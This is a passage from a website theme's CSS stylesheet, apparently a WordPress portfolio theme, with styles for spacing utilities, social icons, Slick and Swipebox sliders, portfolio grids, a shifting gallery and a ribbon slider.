.pb35 {
	padding-bottom: 35px;
}

.pb40 {
	padding-bottom: 40px;
}

.pb41 {
	padding-bottom: 41px;
}

.pb43 {
	padding-bottom: 43px;
}

.pb45 {
	padding-bottom: 45px;
}

.pb50 {
	padding-bottom: 50px;
}

.pb55 {
	padding-bottom: 55px;
}

.pb60 {
	padding-bottom: 60px;
}

.pb63 {
	padding-bottom: 63px;
}

.pb64 {
	padding-bottom: 64px;
}

.pb68 {
	padding-bottom: 68px;
}

.pb74 {
	padding-bottom: 74px;
}

.pb75 {
	padding-bottom: 75px;
}

.pb77 {
	padding-bottom: 77px;
}

.pb80 {
	padding-bottom: 80px;
}

.pb160 {
	padding-bottom: 160px;
}

.pb170 {
	padding-bottom: 170px;
}

.pb190 {
	padding-bottom: 190px;
}

.mb10 {
	margin-bottom: 10px;
}

.mb12 {
	margin-bottom: 12px;
}

.mb16 {
	margin-bottom: 16px;
}

.mb20 {
	margin-bottom: 20px;
}

.mb25 {
	margin-bottom: 25px;
}

.mb30 {
	margin-bottom: 30px;
}

.mb33 {
	margin-bottom: 33px;
}

.mb35 {
	margin-bottom: 35px;
}

.mb42 {
	margin-bottom: 42px;
}

.mb50 {
	margin-bottom: 50px;
}

.mb55 {
	margin-bottom: 55px;
}

.mb57 {
	margin-bottom: 57px;
}

.mb60 {
	margin-bottom: 60px;
}

.mb74 {
	margin-bottom: 74px;
}

.mb76 {
	margin-bottom: 76px;
}

.mb80 {
	margin-bottom: 80px;
}

/* Left */
.pl75 {
	padding-left: 75px;
}

.pl170 {
	padding-left: 170px;
}

.ptb80 {
	padding-top: 80px;
	padding-bottom: 80px;
}

.block_img img {
	width: 100%;
	height: auto;
}

/* Custom CSS */
.module_cont p:last-child,
.wpcf7-form p {
	margin-bottom: 0;
}

.contact_info .module_content {
	padding-left: 25px;
	position: relative;
}

.contact_info .module_content,
.contact_info .module_content p {
	line-height: 24px;
	font-size: 16px;
}

.contact_info .module_content p {
	margin-bottom: 0;
}

.pre_footer .contact_info .module_content,
.pre_footer .contact_info .module_content p,
.pre_footer .contact_info .module_content a {
	font-size: 14px;
}

.pre_footer .contact_info .module_content {
	margin-bottom: 24px;
}

.pre_footer .contact_info .module_content:last-child {
	margin-bottom: 0;
}

.contact_info span {
	position: absolute;
	left: 0;
	top: 1px;
	line-height: 24px;
	font-size: 19px;
}

.module_blog_listing {
	padding-bottom: 47px;
}

ul.social_icons {
	padding: 0;
	margin: 0;
	list-style: none;
}

ul.social_icons li {
	padding: 0;
	margin: 0 18px 0 0;
	display: inline-block;
	vertical-align: top;
	font-size: 19px;
}

.contentarea ul.social_icons li {
	margin-right: 15px;
}

ul.social_icons li:before {
	display: none;
}

ul.social_icons li:last-child {
	margin-right: 0 !important;
}

ul.social_icons li a {
	display: block;
	letter-spacing: normal;
}

ul.social_icons a,
ul.social_icons i {
	transition:color 300ms;
	-webkit-transition:color 300ms;
}

ul.social_icons a:hover .fa-twitter,
.contentarea ul.social_icons a .fa-twitter,
.contentarea .author-description ul.social_icons a:hover .fa-twitter {
	color: #1aa9e1;
}

ul.social_icons a:hover .fa-facebook,
.contentarea ul.social_icons a .fa-facebook,
.contentarea .author-description ul.social_icons a:hover .fa-facebook {
	color: #3b5a9a;
}

ul.social_icons a:hover .fa-linkedin,
.contentarea ul.social_icons a .fa-linkedin,
.contentarea .author-description ul.social_icons a:hover .fa-linkedin {
	color: #4975b6;
}

ul.social_icons a:hover .fa-behance,
.contentarea ul.social_icons a .fa-behance,
.contentarea .author-description ul.social_icons a:hover .fa-behance {
	color: #4792e8;
}

ul.social_icons a:hover .fa-pinterest,
.contentarea ul.social_icons a .fa-pinterest,
.contentarea .author-description ul.social_icons a:hover .fa-pinterest {
	color: #d0202a;
}

ul.social_icons a:hover .fa-instagram,
.contentarea ul.social_icons a .fa-instagram,
.contentarea .author-description ul.social_icons a:hover .fa-instagram {
	color: #da445e;
}

.portfolio_grid_wrapper.one_col {
	padding-bottom: 50px;
}

.portfolio_grid_wrapper.one_col.without_pager {
	padding-bottom: 0;
}

.portfolio_grid_wrapper.one_col .pagerblock {
	padding-top: 50px;
	padding-bottom: 50px;
}

/* Slick Slider */
.slick-slider {
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}
.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
	outline: none !important;
}
.slick-list:focus {
	outline: none !important;
}
.slick-list.dragging {
	cursor: pointer;
	cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block;
}
.slick-track:before,
.slick-track:after {
	display: table;
	content: '';
}
.slick-track:after {
	clear: both;
}
.slick-loading .slick-track {
	visibility: hidden;
}
.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
	outline: none !important;
	cursor: pointer;
}
[dir='rtl'] .slick-slide {
	float: right;
}
.slick-slide img {
	display: block;
}
.slick-slide.slick-loading img {
	display: none;
}
.slick-slide.dragging img {
	pointer-events: none;
}
.slick-initialized .slick-slide {
	display: block;
}
.slick-loading .slick-slide {
	visibility: hidden;
}

/* Arrows */
.slick-prev,
.slick-next {
	position:absolute;
	top:50%;
	z-index:50;
	text-indent:-9999px;
	width: 27px;
	height: 13px;
	margin-top:-6px;
	display:block;
	font-size:0;
	line-height:0;
	cursor:pointer;
	transition: opacity 300ms;
	-webkit-transition: opacity 300ms;
	outline: none;
	border: none !important;
	background-image: url("../img/sprite.png");
	background-position: 0 0;
	background-repeat: no-repeat;
	background-size: 300px 150px;
	background-color: transparent;
}

.slick-prev {
	left: -70px;
}

.slick-next {
	right: -70px;
	background-position: -27px 0;
}

.slick-prev:hover,
.slick-next:hover {
	opacity:0.8;
}

/* Swipebox Popup CSS */
html.swipebox-html.swipebox-touch,
html.swipebox-no-touch.swipebox-html {
	overflow-x: hidden !important;
}

#swipebox-overlay img {
	border: none !important;
}

#swipebox-overlay {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999 !important;
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

#swipebox-container {
	position: relative;
	width: 100%;
	height: 100%;
	cursor:pointer;
}

#swipebox-slider {
	-webkit-transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
	height: 100%;
	left: 0;
	top: 0;
	width: 100%;
	white-space: nowrap;
	position: absolute;
	display: none;
	cursor: pointer;
}
#swipebox-slider .slide {
	height: 100%;
	width: 100%;
	padding: 70px;
	line-height: 1px;
	text-align: center;
	display: inline-block;
}
#swipebox-slider .slide:before {
	content: "";
	display: inline-block;
	height: 50%;
	width: 1px;
	margin-right: -1px;
}
#swipebox-slider .slide img,
#swipebox-slider .slide .swipebox-video-container,
#swipebox-slider .slide .swipebox-inline-container {
	display: inline-block;
	max-height: 100%;
	max-width: 100%;
	margin: 0;
	padding: 0;
	width: auto;
	height: auto;
	vertical-align: middle;
}
#swipebox-slider .slide .swipebox-video-container {
	background: none;
	max-width: 1140px;
	max-height: 100%;
	width: 100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
#swipebox-slider .slide .swipebox-video-container .swipebox-video {
	width: 100%;
	height: 0;
	padding-bottom: 56.25%;
	overflow: hidden;
	position: relative;
}
#swipebox-slider .slide .swipebox-video-container .swipebox-video iframe {
	width: 100% !important;
	height: 100% !important;
	position: absolute;
	top: 0;
	left: 0;
}
#swipebox-slider .slide-loading {
	background: url(../img/placeholder/loader.svg) no-repeat center center;
}

#swipebox-slider .preloader_overlay {
	background: transparent;
	position: static;
}

#swipebox-title {
	display: block;
	width: 100%;
	text-align: center;
}

.swipebox-no-close-button #swipebox-close {
	display: none;
}

#swipebox-prev.disabled,
#swipebox-next.disabled {
	opacity: 1;
}

.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider {
	-webkit-animation: rightSpring 0.3s;
	animation: rightSpring 0.3s;
}
.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider {
	-webkit-animation: leftSpring 0.3s;
	animation: leftSpring 0.3s;
}

.swipebox-touch #swipebox-container:before, .swipebox-touch #swipebox-container:after {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	content: ' ';
	position: absolute;
	z-index: 999;
	top: 0;
	height: 100%;
	width: 20px;
	opacity: 0;
}
.swipebox-touch #swipebox-container:before {
	left: 0;
	-webkit-box-shadow: inset 10px 0px 10px -8px #656565;
	box-shadow: inset 10px 0px 10px -8px #656565;
}
.swipebox-touch #swipebox-container:after {
	right: 0;
	-webkit-box-shadow: inset -10px 0px 10px -8px #656565;
	box-shadow: inset -10px 0px 10px -8px #656565;
}
.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before {
	opacity: 1;
}
.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after {
	opacity: 1;
}

@-webkit-keyframes rightSpring {
	0% {
		left: 0;
	}

	50% {
		left: -30px;
	}

	100% {
		left: 0;
	}
}

@keyframes rightSpring {
	0% {
		left: 0;
	}

	50% {
		left: -30px;
	}

	100% {
		left: 0;
	}
}
@-webkit-keyframes leftSpring {
	0% {
		left: 0;
	}

	50% {
		left: 30px;
	}

	100% {
		left: 0;
	}
}
@keyframes leftSpring {
	0% {
		left: 0;
	}

	50% {
		left: 30px;
	}

	100% {
		left: 0;
	}
}
@media screen and (min-width: 800px) {
	#swipebox-close {
		right: 10px;
	}
}
/* Skin */
#swipebox-overlay {
	background: rgba(0,0,0,0.8);
}

/* GT3 SwipeBox Classes */
.gt3_swipe_box #swipebox-bottom-bar,
.gt3_swipe_box #swipebox-top-bar {
	background:none!important;
	width:100%;
	position:fixed;
	left:0;
	display:block;
	text-align:right;
}
.gt3_swipe_box #swipebox-top-bar {
	height:auto;
	bottom:23px;
	top:auto;
	display:table;
	text-align: center;
}
#swipebox-title {
	display:table-cell;
	height:100%;
	line-height:24px;
	padding:0 30px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	vertical-align: top;
	margin: 0;
	font-size: 16px;
	color: #fff;
}
.gt3_swipe_box #swipebox-bottom-bar {
	top:0;
	bottom:auto;
	display:block!important;
}
#swipebox-arrows a#swipebox-close {
	margin-right: 30px!important;
	margin-top: 30px;
	width: 12px;
	height: 12px;
}

#swipebox-arrows a#swipebox-close:after {
	content: "\78";
	font-family: 'Iconano';
	font-size:12px;
	line-height: 12px;
	color:#ffffff;
	position:absolute;
	left:0;
	top:0;
	display: block !important;
}

#swipebox-arrows {
	padding:0;
	display:inline-block;
	margin:0 auto;
}

#swipebox-arrows a {
	width:16px;
	height:14px;
	margin:0;
	display:block;
	float:left;
	transition:opacity 250ms;
	position:relative;
	left:auto;
	top:auto;
	right:auto;
	bottom:auto;
	cursor:pointer;
}
#swipebox-arrows a:before,
#swipebox-arrows a:after {
	content:'';
	display: none !important;
}
#swipebox-arrows a#swipebox-prev,
#swipebox-arrows a#swipebox-next {
	position: fixed;
	top: 50%;
	margin-top: -7px;
}

#swipebox-arrows a#swipebox-next:after,
#swipebox-arrows a#swipebox-prev:after {
	content: "\3e";
	font-family: 'Iconano';
	font-size:12px;
	line-height: 12px;
	color:#ffffff;
	position:absolute;
	left:0;
	top:0;
	display: block !important;
}

#swipebox-arrows a#swipebox-prev {
	left: 30px;
}
#swipebox-arrows a#swipebox-next {
	right: 30px;
}

#swipebox-arrows a#swipebox-prev:after {
	content: "\3c";
}

#swipebox-container .slide.current img {
	position:relative!important;
	z-index:999993!important;
}

#swipebox-arrows a {
	opacity: 1;
	transition: opacity 300ms;
	-webkit-transition: opacity 300ms;
}

#swipebox-arrows a:hover {
	opacity: 0.7;
}

.image_video_bg_block {
	position: relative;
	overflow: hidden;
}

.image_video_bg_block iframe {
	position: absolute;
	z-index: 1;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}

iframe {
	border: none;
}

.bg_video iframe {
	height: 100%;
	width: 100%;
	border: 0;
}

.single_portfolio ul,
.single_portfolio ol {
	margin-bottom: 0;
}

.pt15 {
	padding-top: 15px;
}

.blog_post_preview.portfolio_item {
	margin-bottom: 15px;
}

.sidepanel .wp-caption-text {
	padding-top: 10px;
}

/* P O R T F O L I O   G R I D */
.portfolio_grid_template .wrapper {
	overflow:visible;
}
.portfolio_title {
	padding: 0 28px;
}
.portfolio_title h1 {
	padding-bottom:40px;
}
.page_title.portfolio_title h1:after {
	height:2px;
}
.portfolio_grid_wrapper {
	background:#2c3036;
}
.light_color_scheme .portfolio_grid_wrapper {
	background:#fafafa;
}
.portfolio_grid {
	display:block;
	font-size:0;
	line-height:0;
}
.portfolio_grid_item {
	display:inline-block;
	vertical-align:top;
	position:relative;
}
.portfolio_grid_item:hover {
	z-index:55;
}
.port2cols .portfolio_grid_item {
	width:50%;
}
.port3cols .portfolio_grid_item {
	width:33.33%;
}
.port4cols .portfolio_grid_item {
	width:25%;
}
.port5cols .portfolio_grid_item {
	width:20%;
}
.show_album_content .portfolio_grid_item {
	margin-left:-1px;
	display:block;
}
.with_title .portfolio_grid_content {
	background:#363b43;
	display:block;
	padding:17px 20px 18px 20px;
	display:flex;
}
.light_color_scheme .with_title .portfolio_grid_content {
	background:#f1f2f4;
}
.pgc_left_part,
.pgc_right_part {
	display:inline-flex;
	-webkit-justify-content: space-between; /* Safari */
	justify-content: space-between;
}
.pgc_left_part {
	text-align:left;
	flex-grow:3;
}
.pgc_right_part {
	text-align:right;
	flex-grow:1;
}
.pgc_right_part .post_info {
	padding-top:3px;
	padding-left:10px;
	display:flex;
	float:none;
	justify-content: flex-end;
	width:100%;
}
.pgc_right_part .post_info .post_share,
.pgc_right_part .post_info .likes_block {
	display:inline-flex;
	flex-wrap:no-wrap;
}
.pgc_right_part .like_count {
	padding-left:8px;
}
.portfolio_grid_title,
.portfolio_grid_title a {
	font-size:16px;
	line-height:18px;
	margin:0;
}
.portfolio_grid_item .img_block,
.portfolio_grid_item_wrapper {
	position:relative;
}
.portfolio_grid_item .img_block .gallery_fadder,
.packery_item .packery_img_block .packery_fadder {
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	display:block;
	background:rgba(54,59,67, 0);
	transition:background 400ms;
	z-index:11;
}
.portfolio_grid_item .img_block .gallery_fadder:before,
.packery_item .packery_img_block .packery_fadder:before {
	content: "\e02f";
	font-family: 'Iconano';
	font-size:40px;
	color:#ffffff;
	position:absolute;
	left:50%;
	top:50%;
	transform:translate(-50%,-50%);
	z-index:13;
	transition:opacity 400ms;
	opacity:0;
}
.portfolio_grid_item .img_block:hover .gallery_fadder:before,
.packery_item:hover .packery_img_block .packery_fadder:before {
	opacity:0.5;
}
.portfolio_grid_item .img_block:hover .gallery_fadder,
.packery_item:hover .packery_img_block .packery_fadder {
	background:rgba(54,59,67, 0.56);
}
.portfolio_grid_item a.portfolio_grid_href,
.packery_item a.packery_grid_href {
	display:block;
	left:0;
	top:0;
	width:100%;
	height:100%;
	position:absolute;
	z-index:15;
}
.portfolio_grid_wrapper .pagerblock {
	margin:0;
	padding:30px 30px 30px 30px;
}
.portfolio_grid_wrapper .pagerblock li {
	margin:0 3px 0 0;
}
.portfolio_grid_wrapper ul.pagerblock li a {
	background:#1f2228;
}
.portfolio_grid_wrapper ul.pagerblock li a.current {
	background:#666c77;
}
.light_color_scheme .portfolio_grid_wrapper ul.pagerblock li a {
	background:#f6f7f8;
	color: #a7acb6;
}
.light_color_scheme .portfolio_grid_wrapper ul.pagerblock li a:hover,
.light_color_scheme .portfolio_grid_wrapper ul.pagerblock li a.current {
	background:#a7acb6;
	color: #fff;
}
.portfolio_grid_item .post_share {
	position:relative;
	z-index:99;
}
.show_album_content .portfolio_grid_item:hover {
	z-index:9;
}
.portfolio_grid_item .post_share .share_wrap {
	z-index:99;
}

/* Filter */
.portfolio_grid_wrapper .filter_block {
	text-align:left;
	padding:15px 30px 17px 32px;
	position:relative;
	z-index:15;
}
.portfolio_grid_wrapper .filter_block ul {
	margin:0;
	padding:0;
}
.portfolio_grid_wrapper .filter_block li {
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	display:inline-block;
	margin-right:28px;
}
.portfolio_grid_wrapper .filter_block li a {
	text-transform:uppercase;
	transition:color 300ms;
}
.without_title .portfolio_grid_content {
	position:absolute;
	bottom:0;
	opacity:0;
	left:0;
	width:100%;
	padding:0 18px;
	z-index:17;
	transition:bottom 400ms, opacity 400ms;
	display: flex;
}
.without_title .portfolio_grid_content .portfolio_grid_title,
.without_title .portfolio_grid_content .portfolio_grid_title a,
.without_title .portfolio_grid_content .post_share > a,
.without_title .portfolio_grid_content .post_share > a:hover,
.without_title .portfolio_grid_content .post_share > a:hover:before,
.without_title .portfolio_grid_content .post_share:hover > a:before,
.without_title .portfolio_grid_content .like_count {
	color:#ffffff;
}
.without_title .portfolio_grid_item_wrapper:hover .gallery_fadder:before {
	opacity:0.5;
}
.without_title .portfolio_grid_item_wrapper:hover .gallery_fadder {
	background:rgba(54,59,67, 0.56);
}
.without_title .portfolio_grid_item_wrapper:hover .portfolio_grid_content {
	bottom:17px;
	opacity:1;
}

.fullscreen_style .portfolio_grid_item:hover {
	z-index: 50 !important;
}

.fullscreen_style .portfolio_grid_content,
.packery_item .portfolio_grid_content {
	position:absolute;
	bottom:0;
	opacity:0;
	left:0;
	width:100%;
	padding:0 18px;
	z-index:17;
	transition:bottom 400ms, opacity 400ms;
	display: flex;
}
.fullscreen_style .portfolio_grid_content .portfolio_grid_title,
.fullscreen_style .portfolio_grid_content .portfolio_grid_title a,
.fullscreen_style .portfolio_grid_content .post_share > a,
.fullscreen_style .portfolio_grid_content .post_share > a:hover,
.fullscreen_style .portfolio_grid_content .post_share > a:hover:before,
.fullscreen_style .portfolio_grid_content .post_share:hover > a:before,
.fullscreen_style .portfolio_grid_content .like_count,
.packery_item .portfolio_grid_content .portfolio_grid_title,
.packery_item .portfolio_grid_content .portfolio_grid_title a,
.packery_item .portfolio_grid_content .post_share > a,
.packery_item .portfolio_grid_content .post_share > a:hover,
.packery_item .portfolio_grid_content .post_share > a:hover:before,
.packery_item .portfolio_grid_content .post_share:hover > a:before,
.packery_item .portfolio_grid_content .like_count {
	color:#ffffff;
}
.fullscreen_style .portfolio_grid_item_wrapper:hover .gallery_fadder:before {
	opacity:0.5;
}
.fullscreen_style .portfolio_grid_item_wrapper:hover .gallery_fadder {
	background:rgba(54,59,67, 0.56);
}
.fullscreen_style .portfolio_grid_item_wrapper:hover .portfolio_grid_content,
.packery_item:hover .portfolio_grid_content {
	bottom:17px;
	opacity:1;
}
.port_grid_fs .main_header {
	background:rgba(0,0,0,0)!important;
}
.port_grid_fs .wrapper {
	padding-top:0!important;
}

/* One Column */
.portfolio_grid_wrapper.one_col .filter_block {
	padding-left:0;
}
.portfolio_grid_wrapper.one_col .port_one_col_item {
	font-size:0;
	line-height:0;
	margin-top:42px;
}
.portfolio_grid_wrapper.one_col .port_one_col_item:first-child {
	margin-top:0;
}
.portfolio_grid_wrapper.one_col .port_1col_img {
	display:inline-block;
	vertical-align:top;
	width:50%;
	padding-right:15px;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}
.portfolio_grid_wrapper.one_col .port_1col_top {
	padding-bottom:18px;
	display:flex;
}
.portfolio_grid_wrapper.one_col .port_1col_top .pgc_right_part .post_info {
	padding-top:5px;
}
.portfolio_grid_wrapper.one_col .port_1col_content {
	display:inline-block;
	vertical-align:top;
	width:50%;
	padding-left:15px;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}
.portfolio_grid_wrapper.one_col .port_1col_img img {
	display:block;
	width:100%;
	height:auto;
	margin-top:5px;
}
.portfolio_grid_wrapper.one_col .portfolio_grid_title,
.portfolio_grid_wrapper.one_col .portfolio_grid_title a {
	font-size:24px;
	line-height:26px;
}
.portfolio_grid_wrapper.one_col .tags a {
	font-size:14px;
	line-height:16px;
	padding:6px 10px 10px 10px;
	display:inline-block;
	background:#363b43;
	transition:background 400ms, color 400ms;
	margin-right:2px;
}
.portfolio_grid_wrapper.one_col .tags a:hover {
	background:#666c77;
	color:#ffffff;
}
.portfolio_grid_wrapper.one_col .filter_block {
	padding:36px 0 31px 0;
}
.portfolio_grid_wrapper.one_col .pagerblock {
	padding-left:0;
	padding-right:0;
}

.light_color_scheme .portfolio_grid_wrapper.one_col .tags a {
	background:#a7acb6;
	color:#ffffff;
}
.light_color_scheme .portfolio_grid_wrapper.one_col .tags a:hover {
	background:#f1f2f4;
	color:#363b43;
}

/* Animation */
.anim_el.loading {
	opacity: 0;
	transform: translateY(100px);
}
.anim_el {
	transition: all 300ms;
}

/* Shifting Gallery */
html.shift_gallery_page {
	overflow:hidden;
}
.shift_gallery_wrapper,
.shift_gallery {
	position:fixed;
	display:block;
	left:0;
	top:0;
	width:100%;
	height:100%;
}
.shift_slide {
	background-size:cover!important;
	transition:top 500ms, opacity 500ms, width 500ms;
	opacity:0;
	display:block;
	width:50%;
	top:0;
	z-index:-1;
	position:absolute;
}
.odd_slide {
	left:0;
}
.even_slide {
	right:0;
}

.shift_slide {
	cursor: zoom-in;
}

.fullview .shift_slide {
	cursor: zoom-out;
}

.shift_even_prev2,
.shift_even_next2,
.shift_odd_prev2,
.shift_odd_next2 {
	z-index:16;
	opacity:1;
}
.shift_odd_prev,
.shift_odd_next,
.shift_even_prev,
.shift_even_next {
	z-index:18;
	opacity:1;
}

.prev_power .shift_odd_next,
.prev_power .shift_even_next,
.next_power .shift_odd_prev,
.next_power .shift_even_prev {
	z-index:18;
}

.prev_power .shift_odd_prev,
.prev_power .shift_even_prev,
.next_power .shift_odd_next,
.next_power .shift_even_next {
	z-index:17;
}

.shift_odd_prev2,
.shift_even_next2 {
	top:-200%
}
.shift_odd_next2,
.shift_even_prev2 {
	top:200%
}
.shift_odd_prev,
.shift_even_next {
	top:-100%
}
.shift_odd_next,
.shift_even_prev {
	top:100%
}
.shift_odd_current,
.shift_even_current {
	top:0;
	z-index:19;
	opacity:1;
}
.shift_gallery_page .footer {
	position:relative;
	z-index:25;
}
/* Buttons */
.shift_btn_prev,
.shift_btn_next {
	width:27px;
	height:13px;
	display:block;
	position:absolute;
	background:url(../img/sprite.png) no-repeat 0 0;
	background-size:300px 150px;
	top:50%;
	left:50%;
	transition:opacity 500ms, z-index 500ms;
}
.light_color_scheme .shift_btn_prev,
.light_color_scheme .shift_btn_next {
	background-position: 0 -70px;
}
.shift_btn_prev {
	transform:rotate(-90deg) translateY(-50%);
	margin-left:14px;
}
.shift_btn_next {
	transform:rotate(90deg) translateY(-50%);
	margin-left:-40px;
}
.odd_alone .shift_btn_next {
	display:none;
}
.even_alone .shift_btn_prev {
	display:none;
}

/* Titles */
.shift_title_wrapper {
	position:absolute;
	top:50%;
	margin:-33px 0 0 0;
}
.shift_title_wrapper h2,
.shift_title_wrapper h4 {
	color:#ffffff;
}
.light_color_scheme .shift_title_wrapper h2,
.light_color_scheme .shift_title_wrapper h4 {
	color:#363b43;
}
.shift_title_wrapper h2 {
	margin-bottom:13px;
	position:relative;
}
.odd_slide .shift_title_wrapper {
	right:50px;
	text-align:right;
}
.even_slide .shift_title_wrapper {
	left:50px;
	text-align:left;
}
.shift_title_wrapper h2:before {
	content:'';
	width:14px;
	height:2px;
	background:#ffffff;
	display:block;
	position:absolute;
	bottom:-6px;
}
.light_color_scheme .shift_title_wrapper h2:before {
	background:#363b43;
}
.odd_slide .shift_title_wrapper h2:before {
	right:0;
}
.shift_title_wrapper h4 {
	text-transform:none;
	line-height:16px;
}
.shift_title:empty,
.shift_title:empty:before {
	display:none;
}
.shift_gallery_wrapper.fullview .shift_slide {
	width:0%;
	z-index:18;
}
.shift_gallery_wrapper.fullview .shift_odd_current.slide_fullview,
.shift_gallery_wrapper.fullview .shift_even_current.slide_fullview {
	width:100%;
	z-index:20;
}
.shift_gallery_wrapper.fullview .shift_btn_prev,
.shift_gallery_wrapper.fullview .shift_btn_next {
	opacity:0;
	z-index:-1;
}
.pp_page .wrapper {
	padding-top:0!important;
	position:relative;
	text-align:center;
	position:fixed;
	left:0;
	top:0;
	width:100%;
	height:100%;
	min-height:0!important;
}
.pp_page .wrapper_404:after {
	display:none;
}

.pp_page .wrapper_404 {
	left:50%;
	transform:translate(-50%,0);
	z-index:17;
}
.post-password-form p:first-child {
	display:none;
}
.post-password-form p {
	font-size:0;
	line-height:0;
}
.pp_page .footer {
	position:fixed;
	bottom:0;
	left:0;
	width:100%;
}
.pp_page .wrapper_404 label,
.pp_page .wrapper_404 input[type="password"] {
	width:400px;
	line-height:23px;
	display:inline-block;
	margin:0;
}
.pp_page .pp_block {
	padding:0;
}
.pp_page .wrapper_404 h1 {
	font-size:100px;
	line-height:100px;
}

.flow_gallery .footer {
	position:relative;
	z-index:99;
}
@media only screen and (min-width: 901px) {
	.flow_gallery .wrapper:after,
	.ribbon_slider_page .wrapper:after,
	.port_grid_fs .wrapper:after,
	.shift_gallery_page .wrapper:after {
		position:fixed;
		left: 0;
		top: 0;
		width: 100%;
		height: 25%;
		content: '';
		background: -moz-linear-gradient(top,  rgba(0,0,0,0.23) 0%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  rgba(0,0,0,0.23) 0%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  rgba(0,0,0,0.23) 0%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		z-index: 10;
	}
	.flow_gallery .light_color_scheme .wrapper:after,
	.ribbon_slider_page .light_color_scheme .wrapper:after,
	.port_grid_fs .light_color_scheme .wrapper:after,
	.shift_gallery_page .light_color_scheme .wrapper:after {
		position:fixed;
		left: 0;
		top: 0;
		width: 100%;
		height: 25%;
		content: '';
		background: -moz-linear-gradient(top,  rgba(255,255,255,0.23) 0%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  rgba(255,255,255,0.23) 0%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  rgba(255,255,255,0.23) 0%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		z-index: 10;
	}
}

/* R I B B O N   S L I D E R */
.ribbon_slider_page .site_wrapper {
	min-height:0!important;
}
.ribbon_slider_page .main_wrapper {
	padding:0;
}
.ribbon_slider_page header.main_header {
	background:none;
	transition:background 500ms;
}
.ribbon_slider_page header.main_header {
	transition:opacity 500ms, top 500ms;
}
.ribbon_slider_wrapper {
	position:fixed;
	right:auto;
	left:0;
	display:block;
	overflow:hidden;
	width:100%;
}

ul.ribbon_slider {
	margin:0;
	padding:0;
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	z-index:13;
}
ul.ribbon_slider li {
	list-style:none;
	padding:0;
	margin:0;
	height:100%;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	z-index: -1;
	transition: left 600ms, opacity 600ms, z-index 600ms, transform 600ms;
	-webkit-transition: left 600ms, opacity 600ms, z-index 600ms, transform 600ms;
}
ul.ribbon_slider li.ribbon_current,
ul.ribbon_slider li.ribbon_prev2,
ul.ribbon_slider li.ribbon_prev,
ul.ribbon_slider li.ribbon_next,
ul.ribbon_slider li.ribbon_next2 {
	left: 0;
	top: 0;
	opacity: 1;
	z-index: 17;
}
ul.ribbon_slider li:before {
	transition:background 500ms;
}
ul.ribbon_slider li.ribbon_next2:before,
ul.ribbon_slider li.ribbon_prev2:before,
ul.ribbon_slider li.ribbon_prev:before,
ul.ribbon_slider li.ribbon_next:before {
	content:'';
	width:100%;
	height:100%;
	display:block;
	left:0;
	top:0;
	position:absolute;
	background:rgba(0,0,0,0.5);
}
.light_color_scheme ul.ribbon_slider li.ribbon_next2:before,
.light_color_scheme ul.ribbon_slider li.ribbon_prev2:before,
.light_color_scheme ul.ribbon_slider li.ribbon_prev:before,
.light_color_scheme ul.ribbon_slider li.ribbon_next:before {
	background:rgba(255,255,255,0.3);
}
ul.ribbon_slider li.ribbon_current:before {
	content:'';
	width:100%;
	height:100%;
	display:block;
	left:0;
	top:0;
	position:absolute;
	background:rgba(0,0,0,0);
}
ul.ribbon_slider li.ribbon_prev,
ul.ribbon_slider li.ribbon_next {
	z-index:18;
}
ul.ribbon_slider li.ribbon_current {
	z-index: 19;
}
ul.ribbon_slider li img {
	width:auto;
	height:100%;
	display:block;
	margin:0 0;
}
ul.ribbon_slider li iframe {
	display:block;
	margin:0 25px;
}

.ribbon_nextSlide,
.ribbon_prevSlide {
	width:27px;
	height:13px;
	display:block;
	border-radius:100%;
	transition:opacity 500ms, left 500ms, z-index 500ms;
	z-index:31;
	opacity:1;
	background:url(../img/sprite.png) no-repeat 0 0;
	background-size:300px 150px;
}

.ribbon_prevSlide {
	background-position:0 0;
	position:fixed;
	left:50px;
	top:50%;
	transform:translateY(-50%);
}
.ribbon_nextSlide {
	background-position:-27px 0;
	position:fixed;
	right:50px;
	top:50%;
	transform:translateY(-50%);
}

